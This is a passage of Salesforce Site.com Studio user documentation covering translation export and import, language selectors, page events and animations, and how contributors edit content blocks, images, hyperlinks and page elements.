

SEE ALSO:

[Editing Language Content on the Page](#page-4478-0) [About Editing Language Content](#page-4476-0)

# <span id="page-4480-0"></span>Exporting Language Content

Export one or more site languages as an .xml file that you can send to your translation service.

- **1.** In the Languages view on the Overview tab, click  $\blacktriangledown$  > **Export Content for Translation**.
- **2.** Select the language content that you want to export for translation. (Use CTRL+click to select multiple items.)
- **3.** Optionally, enter a different filename. The default name is languages. xml.
- **4.** Click **OK**.
- **5.** If required by your browser, choose where to save the file.

After you export the .xml file, you can send it for translation.

Example: The .xml file contains a time stamp attribute that records the time of the export, and encloses all translatable content in CDATA sections, as shown in this example.



When you receive the translated .xml file, import it back into the site.

SEE ALSO:

[Importing Translated Content](#page-4481-0) [About Editing Language Content](#page-4476-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-4481-0"></span>Importing Translated Content

You can import a translated .xml file back into your site after your translation service has completed the translations.

- **1.** In the Languages view on the Overview tab, click  $\mathbf{r}$  > Import Translated Content.
- **2.** Browse to the location of the translated .xml file.
- **3.** Select the file and click **Open**.
- **4.** Decide whether to overwrite the current site content.
- **5.** Click **Import**.

A message appears to indicate whether the content was imported successfully, unless the file is over 1 MB. In that case, you'll receive an email when the import process finishes.

After you import the translated content, test your pages to make sure the content displays correctly. For each page, use the Site.com Studio language selector to view the page in each supported language.

SEE ALSO:

[Exporting Language Content](#page-4480-0) [About Editing Language Content](#page-4476-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-4482-0"></span>The language selector lets your site visitors choose their preferred language when viewing a site.

After you add languages to your site, you need to let site visitors select their preferred language from the list of languages you defined in the Languages view.



Tip: To save time, add the language selector to your site's page templates.

When the page is open:

- **1.** Drag a **Language Selector** from the Page Elements pane onto the page. Site visitors will see a Change Site Language drop-down list when they visit the page.
- **2.** Set properties for the language selector:



EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

SEE ALSO:

[Language-Aware Properties](#page-4478-1)

# <span id="page-4483-0"></span>Deleting Languages

When you delete a language, the translated content is not actually deleted—it's just no longer available to your or your team. As soon as you add the language back to the site, you can access the translated content again.

- **1.** Click **Site Configuration** > **Languages** of the Overview tab.
- **2.** Click  $\boxed{\circledcirc}$  beside the language you want to delete.

SEE ALSO:

[Adding Languages](#page-4475-0)

# <span id="page-4483-1"></span>Using Events to Create Animated Effects

### Events Overview

Events enable you to add interactive and animated effects to the pages and page elements of your website.

When an event occurs—say, when a user clicks an element on the page or when the page loads—you can specify what action (or series of actions) it should trigger. For example, when your home page loads, you could display a news bulletin popup that fades away after several seconds. Or when the user clicks a panel, you could expand the panel to reveal additional information or alter its style.

The Events pane lists many common actions that you can trigger when an event occurs. Using the options here, you can specify that:

When [this event] occurs, trigger [this action].

SEE ALSO:

[Creating an Event](#page-4484-0) [Available Events and Actions](#page-4485-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4339-0)



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

<span id="page-4484-0"></span>Use events to add interactive and animated effects to the pages and page elements of your website.

- **1.** Select the relevant page or page element.
- **2.** Select an event in the Events pane ( $\bigtriangledown$ ). See [Available Events and Actions](#page-4485-0) on page 4480.
- **3.** Click  $\boxed{+}$  and select an action in the Choose an Action list that appears.
- **4.** Set the other available properties for the action, such as:
	- **•** Target Element—specifies the page element that the action affects
	- **•** Effect—specifies how the action is animated, such as fade or slide.
	- **•** Speed—sets the speed of the animation to fast, normal, slow, or very slow
	- **•** Chained—allows you to chain actions so they occur sequentially. For example, to create a Delay action that delays the action that follows it, select the Delay action's **Chained** checkbox. This indents the subsequent action underneath the Delay action, indicating that it's tied to the Delay action. Applies to the Animate, Delay, Hide Element, Repeat, Show Element, and Toggle Element actions.

**5.** Click **Save**.

- **6.** Add more actions if required.
- Tip:
	- When you add an event to a page or page element, an asterisk (\*) appears beside the event in the Events pane.
	- If you hover over  $\blacktriangleright$  on a selected page element, a tooltip appears indicating which events are associated with the element. You can also click the icon to quickly open the Events tab.

To delete an action, select it and click  $\Box$ 

To change the order in which an action occurs, select it and click  $\left| \bullet \right|$  or  $\left| \bullet \right|$ .

SEE ALSO:

[Adding Pagination to Data Repeaters and Data Tables](#page-4446-0) [Events Overview](#page-4483-1)



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-4485-0"></span>Choose from several event triggers and actions when you [create an event.](#page-4484-0)

# When This Event Occurs...



EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) n: **Developer** Edition

# Trigger This Action...







Toggle Element Switches the visibility of the targeted element according to the speed and effect you set.

SEE ALSO:

Repeat

Set Element Attribute

[Adding Pagination to Data Repeaters and Data Tables](#page-4446-0) [Events Overview](#page-4483-1)

# <span id="page-4486-0"></span>Editing Sites as a Contributor

# Understanding the Contributor's Page Editing View

Open a site page on the Overview tab by double-clicking the page or hovering over it and clicking  $\bullet$   $\bullet$  > **Edit**. The page opens as a new tab.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level



- **•** Using the toolbar (1), you can:
	- **–** Undo and redo your actions.
	- **–** [Import assets](#page-4374-0), such as images and files.
	- **–** [Preview the page](#page-4494-0) in a browser window.
	- **–** [Update the appearance of the page](#page-4427-0) using the Branding Editor.
- **•** Using the Page Elements pane (2), you can [drag content blocks and widgets](#page-4492-0) (if available) to editable areas of the page.
- On the page canvas (3), you can [edit page text](#page-4488-0) and [add images](#page-4490-0). If editable areas are available, you can drag page elements to the page.
- **•** Using the live mode options (4), you can [see how the page appears on various devices](#page-4493-0) when the page is live.

SEE ALSO:

[Creating Site Pages as a Site.com Contributor](#page-4488-1) [Using Site.com Studio as a Contributor](#page-4340-0) [Understanding the Inline Editing Toolbar](#page-4489-0)

# <span id="page-4488-1"></span>Creating Site Pages as a Site.com Contributor

If your site administrator or designer has enabled page creation, you can add pages to your site.

To add a new page:

- **1.** In the Site Pages view on the Overview tab, click **New Site Page**.
- **2.** Enter the page name.
- **3.** Select a template for the page.
- **4.** Click **Create**. The site page opens.

#### SEE ALSO:

[Using Site.com Studio as a Contributor](#page-4340-0)

# <span id="page-4488-0"></span>Editing Content Blocks as a Contributor

Content blocks contain the text of your website pages, and can also house images and hyperlinks. As a contributor, you can edit the text in editable content blocks using an inline editor. Because you're editing the text inline, you always know exactly how the finished page will look when it's live.

Editable content blocks display a grey border when you hover over the text. You can edit the text in these areas only.

When the page is open:

- **1.** Double-click the text area you want to edit. The inline editor appears.
- **2.** Add or edit text, and format it using the [inline editor](#page-4489-0).

Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.

**3.** Add [images](#page-4490-0) or [hyperlinks](#page-4491-0) as required.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level Your changes are saved automatically when you click anywhere outside the text area.

#### SEE ALSO:

[Previewing How Pages Appear on Mobile Devices](#page-4493-0) [Understanding the Contributor's Page Editing View](#page-4486-0)

# <span id="page-4489-0"></span>Understanding the Inline Editing Toolbar

As a contributor, you can use the inline editor to edit any editable text areas on the page. Editable areas display a grey border when you hover over the text.



The inline editor lets you:

- **•** Control the text style and layout (1) by:
	- **–** Applying bold or italic formatting
	- **–** Inserting numbered or bulleted lists
- **•** Add [images](#page-4490-0) and [hyperlinks,](#page-4491-0) and remove unwanted formatting (2).
- **•** Expand the toolbar (3) to access additional options (4–8).
- Undo and redo your edits (4).
- Control the text style and layout (5) by:
	- **–** Applying underline formatting
	- **–** Setting text alignment
	- **–** Applying blockquote formatting
- **•** Set paragraph indentation (6).
- **•** Apply paragraph and heading styles (7).
- **•** Apply additional styles, such as highlighting (8).

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



Tip: Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.

#### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-4488-0) [Previewing How Pages Appear on Mobile Devices](#page-4493-0) [Understanding the Contributor's Page Editing View](#page-4486-0)

# <span id="page-4490-0"></span>Adding Images to Text as a Contributor

As a contributor, you can quickly add images to any editable text areas on the page using an inline editor.

Editable text areas display a grey border when you hover over the text. You can add images to these areas only.

When the page is open:

- **1.** Double-click the text area you want to edit. The inline editor appears.
- **2.** Position your cursor where you want to insert the image and click  $\blacksquare$ .
- **3.** In the Image Properties dialog box, enter a URL to an image in the URL field. For example, to add an image that you uploaded to the site, type **/** followed by the image filename, such as */myimage.png*.
- **4.** Enter a brief description of the image in the Alternative text field. The description is used by screen reader users or as a substitute if the browser can't display the image. It can also help with search engine optimization (SEO).
- **5.** Optionally, preview how the image appears in relation to the text on the page and set:
	- **•** The width and height of the image
	- **•** The image border (for example, to set a border that's 10 pixels wide, enter *10* in the Border field)
	- How much space surrounds the image (which is controlled by the HSpace and VSpace properties)
	- **•** How the image aligns with the text on the page

#### **6.** Click **OK**.

Your changes are saved automatically when you click anywhere outside the text area.

#### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-4488-0)

- [Understanding the Inline Editing Toolbar](#page-4489-0)
- [Previewing How Pages Appear on Mobile Devices](#page-4493-0)
- [Understanding the Contributor's Page Editing View](#page-4486-0)

# **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To edit only content in Site com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

# <span id="page-4491-0"></span>Attaching Hyperlinks to Text and Images as a Contributor

As a contributor, you can use the inline editor to quickly add hyperlinks to text or images in any editable text areas on the page.

Editable text areas display a grey border when you hover over the text. You can add hyperlinks in these areas only.

When the page is open:

**1.** Double-clicklick the text area you want to edit. Editable text areas display a grey border when you hover over the text.

The inline editor appears.

- **2.** Select the text or image that you want to attach a hyperlink to and click  $\implies$ .
- **3.** Select the link type.
	- **•** To link to a page or item in your site, or to an external page:
		- **a.** Select **URL**.
		- **b.** Select the protocol.
		- **c.** In the URL field, select an item in your site, or type the address to an external page—for example, http://www.externalsite.com. (If you can't see the list of site items, place your cursor in the URL field and press the DOWN key on your keyboard.)
	- **•** To link to an anchor that was previously added to the page, select **Link to anchor in the text** and select the anchor in the drop-down list.
	- **•** To link to an email message, select **An email**, and enter the recipient's email address and the message information.

### **4.** Click **OK**.

Your changes are saved automatically when you click anywhere outside the text area.

#### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-4488-0) [Understanding the Inline Editing Toolbar](#page-4489-0) [Previewing How Pages Appear on Mobile Devices](#page-4493-0) [Understanding the Contributor's Page Editing View](#page-4486-0) EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# <span id="page-4492-0"></span>Adding Page Elements to Pages as a Contributor

As a contributor, you can add page elements to any editable areas of a page.

Page elements are the building blocks of site pages. Content blocks contain the text of your website pages and can house images and hyperlinks. Widgets are custom page elements that are created by your designer or site administrator. If you can't see widgets, they're not available to you.

**•** To add a page element to an open page, drag the element from the Page Elements pane to an editable area. When you drag a page element to an editable page area, the area is highlighted with a blue border. If you can't see a blue border, the page doesn't have any editable areas.



**•** To move a page element on the page, drag the page element to another editable area.



EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

**•** To delete a page element, click  $(x)$ 

After you add a content block to a page, double-click the content block to edit it.

When you add a widget to the page, you might need to specify properties for the widget in a dialog box, which automatically saves your changes. To dismiss the dialog box, click another area of the screen. For more information about the properties, contact your designer or site administrator.

SEE ALSO:

[Editing Content Blocks as a Contributor](#page-4488-0) [Understanding the Contributor's Page Editing View](#page-4486-0) [Previewing How Pages Appear on Mobile Devices](#page-4493-0)

<span id="page-4493-0"></span>With live mode, site administrators, designers, and contributors can preview how pages and templates appear on devices such as cell phones and tablets.

Site.com contributors are automatically placed in live mode for all content editing. They can edit the content blocks they've been given access to by the site administrators.

Site administrators and designers can switch between live and design modes by clicking **Live** or **Design** on the Site.com Studio toolbar. Design mode is the default view for site administrators and designers.

- **•** To preview how the page looks:
	- **On smartphones, click**
	- **–** On tablets, click  $\square$
	- **–** On computer screens, click
	- **–** At 100% width and height, click
- To manually adjust the width of the screen, move the slider  $\Box$ .
- **•** To resize the width and height of the screen, drag the resizing handles at the edge of the frame to the required size.
- To store frequently used custom screen sizes, click  $\mathbb{Z}$  and enter the custom measurements.
